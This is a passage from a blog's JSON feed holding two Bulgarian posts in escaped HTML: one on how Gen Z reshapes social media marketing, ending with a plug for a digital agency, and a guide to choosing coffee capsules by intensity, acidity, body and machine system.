src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLUfN26V9EHdBj6644N6tMBesL-Dr025mVx_04ueSwhhlkRr6hTpt0_3bc8-czK-FjyZjjMQtc9lJZ5Ssk9pHXpNLlVTvi9IezOinX0uwWHNC67wgk8H-TS10UNIWkm0Tt5MjgrN8LpfBcLvtFBy5UZ_H9lCrz75GNMZZxW94Qh4UsEqU4LC8uJOo-SG0\/s320\/kak-gen-z-promenya-pravilata-na-marketing-v-socialnite-mrezhi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EПоколението\nGen Z – родените между 1997 и 2012 година – вече не просто използват интернет.\nТе го оформят. Не просто гледат съдържание – те го диктуват. И ако маркетингът\nнякога е бил еднопосочна комуникация от бранд към потребител, днес,\nблагодарение на Gen Z, той се превръща в динамичен диалог, в който честността,\nскоростта и автентичността са по-важни от всякога.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_v4nq0xy40ue2\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EGen Z - поколението с нови\nстандарти\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EЗа\nразлика от предходните поколения, Gen Z е родено в свят, в който дигиталното е\nнорма, не лукс. Те не помнят времена без смартфони, без Wi-Fi, без постоянен\nдостъп до информация. Това фундаментално променя начина, по който те възприемат\nсвета – и в частност, как реагират на маркетингови послания. Рекламите с\nгланцово покритие, излъчвани по телевизията, не им правят впечатление. Тяхното\nвнимание се печели от автентичността, чувството за принадлежност и възможността\nда участват, а не просто да консумират.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EGen\nZ не се интересува от „големи брандове“, ако тези брандове не отговарят на\nличните им ценности. За тях е важно дали една компания има позиция по социални\nвъпроси, как се отнася към служителите си и дали е честна към клиентите си.\nИменно затова се казва, че Gen Z не „купува продукти“, а „купува каузи“. Това\nсъздава предизвикателства, но и отваря нови врати за маркетинг специалистите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_cnx6xr8uzfwn\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКраят на традиционния маркетинг\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EДокато\nнякои компании продължават да инвестират милиони в класически реклами, онези,\nкоито искат да достигнат Gen Z, трябва да играят по нови правила. Става въпрос\nне просто за „присъствие в социалните мрежи“, а за дълбоко разбиране на\nкултурата, езика и ценностите на това поколение. Звучи като клише, но\nбрандовете вече не диктуват на потребителите – потребителите диктуват на\nбрандовете.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EПример\nза това са TikTok кампаниите, където потребителите създават съдържание на база\nопределена тенденция или „челиндж“. Когато една стратегия за \u003C\/span\u003E\u003Cspan lang=\"bg\"\u003E\u003Ca href=\"https:\/\/tendrik.bg\/uslugi\/marketing-v-sotsialnite-mrezhi\/\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 12.0pt; line-height: 115%;\"\u003Eмаркетинг в социалните\nмрежи\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\nе успешна, то кампанията не изглежда като реклама. Тя се усеща като разговор,\nкато игра, като покана за участие. Ако Gen Z усети, че някой им „продава“, те\nпросто скролват нататък и търсят нещо, което да спечели доверието им по\nестествен начин.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_39j97mh6k0at\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EНовото потребление на съдържание\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EGen\nZ не чете дълги текстове, не гледа скучни видеа и няма търпение да чака. Те\nискат съдържание, което е кратко, визуално, забавно или вдъхновяващо. YouTube\nShorts, Instagram Reels, TikTok – това са предпочитаните формати. Информацията\nсе поднася вертикално, в рамките на секунди, често с хумор, и почти винаги с\nнеочакван обрат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EТова\nпоставя изключителни изисквания към създателите на съдържание. Вече не е\nдостатъчно да имаш „присъствие“ онлайн – нужно е да имаш стил, който е\nразпознаваем, гъвкав и „в крак“ с ежедневните културни вълни. Един успешен\nTikTok дует, едно смело меме или едно автентично признание могат да създадат\nповече ангажираност от скъпо продуцирана кампания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_kxkr8rl3o7tw\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EБрандовете с кауза печелят\nсърцата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EВ\nтози нов свят брандовете, които говорят открито за ценностите си и не се\nстрахуват да вземат страна, печелят доверието на Gen Z. Кампаниите вече не\nтрябва само да продават – те трябва да показват отношение, да вдъхновяват, да\nправят промяна. Това поколение предпочита марка, която дарява за екологични\nкаузи, отколкото такава с най-доброто съотношение цена\/качество. За Gen Z това\nе разликата между бранд, който е “в мейнстрийма”, и бранд, който е “в сърцето\nна общността”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_b8rv4ehig9k2\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПлатформите, които диктуват\nтенденциите\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003ETikTok\nсе утвърждава не само като социална мрежа, но и като основен канал за търсене\nна информация. Gen Z често използва TikTok преди Google, за да търси ревюта,\nидеи и мнения. Instagram Reels се възползва от същата динамика, като стимулира\nкреативността чрез кратки, визуално ефективни видеа. Snapchat запазва позицията\nси при по-младата част от Gen Z благодарение на затворените общности и\nчувството за „лична“ комуникация.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EВ\nтази среда една успешна маркетинг стратегия трябва да бъде мултиканална, но и\nадаптивна към конкретната култура на всяка платформа. Това означава да се\nсъздава различно съдържание за всяка мрежа, вместо да се „копи-пейства“ едно и\nсъщо послание навсякъде.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_6paeq6ci4jwi\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКакво трябва да направят\nбрандовете?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EНа\nпърво място – да слушат. Да следят какво казва аудиторията им, какви са\nнай-популярните трендове, кои теми вълнуват младите. След това – да\nекспериментират. Gen Z оценява усилието, стига да е автентично. Дори нещо да не\nсе получи от първия път, важното е, че марката се е опитала да бъде част от\nразговора.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EНа\nпоследно място – но не и по важност – брандовете трябва да изградят „характер“.\nБезличните акаунти с формален тон не предизвикват реакция. Gen Z иска да следва\nпрофили, които звучат като човек – с мнение, чувство за хумор и способност да\nкомуникират като равни.\u003C\/span\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EМаркетингът\nв социалните мрежи вече не е това, което беше. Благодарение на Gen Z, той се\nпревръща от монолог в диалог, от бранд-центричен към потребител-центричен\nпроцес. И въпреки че това поколение често е обвинявано в ниско внимание или\nсвръхчувствителност, истината е, че Gen Z просто има по-високи стандарти – за\nсъдържание, за поведение и за човечност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EАко\nимате нужда в издраждането на вашата маркетинг стратеги и не сте сигурни как да\nобщувате правилно с Gen Z поколението - не се колебайте да потърсите помощ.\nЕксперти като тези от дигитална агенция \u003C\/span\u003E\u003Cspan lang=\"bg\"\u003E\u003Ca href=\"https:\/\/tendrik.bg\/\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 12.0pt; line-height: 115%;\"\u003ETendrik\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E ще ви помогнат да сте “на гребена на вълната”, защото знаят\nкак да говорят на техния език. Опитните маркетолози не само ще постигнат\nпо-добри резултати, но и ще изградят връзка, която не се купува с бюджет, а с\nдоверие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/958897690916928917\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/gen-z.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/958897690916928917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/958897690916928917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/gen-z.html","title":"Как Gen Z променя правилата на маркетинга в социалните мрежи?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLUfN26V9EHdBj6644N6tMBesL-Dr025mVx_04ueSwhhlkRr6hTpt0_3bc8-czK-FjyZjjMQtc9lJZ5Ssk9pHXpNLlVTvi9IezOinX0uwWHNC67wgk8H-TS10UNIWkm0Tt5MjgrN8LpfBcLvtFBy5UZ_H9lCrz75GNMZZxW94Qh4UsEqU4LC8uJOo-SG0\/s72-c\/kak-gen-z-promenya-pravilata-na-marketing-v-socialnite-mrezhi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-9154245133987928515"},"published":{"$t":"2025-05-29T09:15:00.004+03:00"},"updated":{"$t":"2025-05-29T09:15:26.825+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кафе"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кафе капсули"}],"title":{"type":"text","$t":"Как да изберем най-добрите кафе капсули според вкуса си?"},"content":{"type":"html","$t":"\u003Cp\u003EВ морето от предложения на пазара изборът на \u003Cb\u003Eкафе капсули\u003C\/b\u003E може да се окаже\nпредизвикателство. С това ръководство ще ви помогнем да намерите точния баланс\nмежду вкус, аромат и удобство, за да се насладите на перфектната чаша кафе у\nдома или в офиса.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcvKE_Hnad3oXbrVmPVu0D-5qxXmC1ETGWLflIT8AOv3F3N1SUyqmwOy-4WK5VQDr_k16YUR4R8fhfA4opF9sAaPR3aJgn_6Ew31z_7giqcV-gYl98by7FWSsKsthzK5Bmhuai2szZyUyGBx24LUJLa5wzZ6JgMmy9r7uJmJtBUEEB6ebLpPiUu-jaPSI\/s1199\/kak-da-izberem-nay-dobrite-kapsuli-spored-vkusa-si.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1199\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcvKE_Hnad3oXbrVmPVu0D-5qxXmC1ETGWLflIT8AOv3F3N1SUyqmwOy-4WK5VQDr_k16YUR4R8fhfA4opF9sAaPR3aJgn_6Ew31z_7giqcV-gYl98by7FWSsKsthzK5Bmhuai2szZyUyGBx24LUJLa5wzZ6JgMmy9r7uJmJtBUEEB6ebLpPiUu-jaPSI\/s320\/kak-da-izberem-nay-dobrite-kapsuli-spored-vkusa-si.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЩе разгледаме основните характеристики, които\nвлияят на крайния вкус – интензитет, киселинност, тяло и аромат, както и\nнай-разпространените системи за кафе капсули. Останете докрай, за да научите\nповече.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_9wt57r9hyunz\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКакви са критериите за избор на\nкафе капсули?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСега ще разгледаме кои са основните\nсъображения за избор на кафе капсули, така че да отговарят на индивидуалните ви\nпредпочитания за аромат и интензитет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_5oyz0n638mo1\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EИнтензитет и сила на кафето\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"bg\"\u003EКакво е\nинтензитет на кафе капсула?\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"bg\"\u003E Казано накратко, това е \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eобщата сила и плътност на напитката\u003C\/i\u003E.\nПовечето популярни италиански системи – \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELavazza\u003C\/b\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EA Modo Mio\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ECaffitaly\u003C\/b\u003E и \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eilly iperEspresso\u003C\/b\u003E\n– използват скали в диапазон 1-12. \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EПо-високите\nстойности\u003C\/i\u003E (10–12) дават силно и концентрирано еспресо, докато \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eниските\u003C\/i\u003E (1–4) са леки и деликатни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИнтензитетът влияе пряко върху усещането за\nгорчивина и кофеинов заряд. Спрете се на ниво на наситеност, което отговаря на\nжелания от вас баланс между енергия и фин послевкус.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_sreexxhpyw4\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКиселинност и аромат\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКиселинността определя свежестта на кафето и\nколко „леко” е то. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EВисоката киселинност\u003C\/b\u003E\nвнася цитрусови или плодови нотки, докато \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eниската\u003C\/b\u003E\nпридава гладък и мек вкус на напитката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EАроматът е първото впечатление – \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eфлорални, шоколадови, ядкови или пикантни\nнюанси\u003C\/i\u003E, които разкриват характера на зърната. Обърнете внимание на\nописанията върху капсулите, където често са посочени преобладаващите ароматни\nпрофили.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_urkqzbf251to\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EТяло (body)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКогато се каже \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E„тяло”\u003C\/i\u003E на кафето, всъщност се визира \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eтекстурата и усещането за\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\n„плътност“\u003C\/i\u003E в устата\u003C\/b\u003E. \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EТежкото тяло\u003C\/i\u003E\n(по-плътен вкус) осигурява вълнуващо усещане и наситеност. \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EПо-лекото\u003C\/i\u003E, от друга страна, е по-воднисто и прозрачно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EДали ще изберете плътно, или леко тяло зависи\nот сорта, нивото на изпичане и предпочитанията ви за консистенция. Силното\nчерно еспресо обикновено има по-плътно тяло, докато лунгото е по-леко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_q9b1yqxfjh23\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EБезкофеинови и разнородни смеси\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EАко сте любители на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eбезкофеиновото кафе\u003C\/b\u003E, има капсули, които запазват ароматните\nкачества на прясно смлени кафе зърна, но със значително по-нисък кофеинов\nпроцент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\"\u003EРазнородните\nсмеси\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E („blend” продуктите) съчетават зърна от различни\nрегиони. Така, те постигнат балансиран вкусов профил – например комбинации от\nарабика и робуста за по-плътно, кремообразно тяло.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-top: 24.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_bsa9if6gy46q\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EСъвместимост и видове системи\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСистемите за кафе капсули дават свобода на\nизбор между оригинални и алтернативни решения. Нека разгледаме предложенията от\nнай-популярните марки кафе на пазара.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_74ozcn60y0b2\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003ENespresso системи и съвместими капсули\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\"\u003ENespresso\nOriginal\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E и \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EVertuo\u003C\/b\u003E\nса двете официални групи капсули на Nespresso.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003EСистемите ви позволяват да изберете между оригиналните алуминиеви\nкапсули на марката и множество съвместими алтернативи. На пазара ще откриете\nразлични производители, предлагащи заместителни варианти, сред които Gimoka,\nGARIBALDI и др. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\"\u003EАлуминиевите\nкапсули\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E гарантират добро запечатване и запазване на\nсвежестта. Съвместимите решения често са по-евтини и са с разнородни вкусови\nпрофили.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_ymnfj3y01gym\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EСистеми Lavazza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИталианската марка \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELavazza\u003C\/b\u003E предлага серия\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E A Modo\nMio, Capsul Espresso и Blue\u003C\/i\u003E, като всяка от тях използва различна капсула и\nскала за интензитет.\u003Cbr \/\u003E\nПример за популярни \u003Ca href=\"https:\/\/coffeespot.bg\/kafe\/na-kapculi\/lavazza-blue-system\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003Eлаваца капсули\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\nса \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELungo Dolce A Modo Mio (интензитет\n6\/13)\u003C\/i\u003E и \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EDelizioso\u003C\/i\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E \u003C\/b\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E(интензитет\n8\/13)\u003C\/i\u003E, които носят меко тяло и умерена киселинност – идеални за началото на\nденя!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_f7dvbzhl2j8d\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКафе капсули Dolce Gusto\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\"\u003EDolce\nGusto\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E залага на \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eразнообразие\nот напитки\u003C\/i\u003E – еспресо, лунго и капучино. Капсулите им са пластмасови и\nсъвместими със специализирани адаптери за ръчни портативни машини (помпи).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_ze0bwvwvnsqj\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПрактични съвети за съхранение и\nупотреба на кафе капсули\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EСъхранявайте капсулите \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eна сухо място, далеч от слънчева светлина\u003C\/i\u003E\nи силни миризми;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New 